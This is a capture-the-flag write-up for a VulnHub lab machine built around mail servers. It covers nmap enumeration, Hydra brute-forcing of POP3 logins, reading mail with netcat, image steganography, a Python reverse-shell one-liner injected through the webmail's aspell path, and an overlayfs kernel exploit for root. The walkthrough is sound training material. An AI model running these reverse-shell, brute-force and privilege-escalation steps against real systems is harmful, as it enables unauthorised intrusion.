If you want to follow along here’s the link for it : VulnHub
Back again with another CTF write-up! This time, it’s all about mail servers. Let’s dive in.
Enumeration
First, we perform basic enumeration using netdiscover and nmap. A full port scan is necessary for this challenge:

Upon inspecting the website, we find terminal.js. Decoding it (e.g., via CyberChef) reveals the string InvincibleHack3r, which serves as valid credentials for the user boris.
Gaining Access to the Mail Server
Next, we explore port 55007. The index.html file contains commented-out references to “GNO operator,” hinting at a possible brute-force attack using Hydra. The following command helps us brute-force a valid login:
we can use this command below for boris and natalya
hydra -l boris -P /usr/share/wordlist/fasttrack.txt <IP> -s<PORT> -I pop3
as shown here,

we can now login into the port, To manually connect to the mail server:
nc <VICTIM HOST> 55007
Logging in as natalya provides useful information. Use the following commands to interact with the mail server: below you can login, list and retrieve a message More here
USER natalya
PASS bird
LIST
RETR 2
This retrieves an email containing credentials for xenia:
Further Access and Enumeration
Before proceeding, we must edit /etc/hosts appropriately like so :

Upon logging in, a message appears:,
Another brute-force attack is required:
The message below provides the next clue:

Logging in with the discovered credentials, we find a secret.txt file, directing us to /dir007key/for-007.png:

Using binwalk and exiftool, we analyze the image:

Deciphering the hidden message via CyberChef reveals the username admin since we have tried boris, natalya, and doak but not admin:
Gaining a Reverse Shell
Based on prior experience with CoffeeAddicts, we aim for a reverse shell by injecting a plugin that executes our payload. We modify the system path of aspell to achieve this:
This payload you can find more here gtfobins
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<attacker_ip>", <attacker_port>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
On the attacker’s machine, set up a listener:
nc -nlvp <attacker_port>
However, before executing, we must alter aspell from Google’s spell checker to our own custom script:

Upon clicking the spell checker triggers the reverse shell:
Privilege Escalation
Running Linpeas identifies potential privilege escalation paths:
After testing various exploits, the overlayfs vulnerability proves effective. The exploit can be found here: overlayfs.
Since the victim machine lacks gcc, we modify the exploit to use cc using vim we can just do:
:%s/gcc/cc
Compile and execute it:
cc 37292.c -o wololo && ./wololo
Success! We obtain root access:

Finally, we retrieve the flag as suggested:
Conclusion
This was a fun challenge involving enumeration, brute-force attacks, hidden messages, reverse shells, and privilege escalation. Hope you enjoyed the write-up!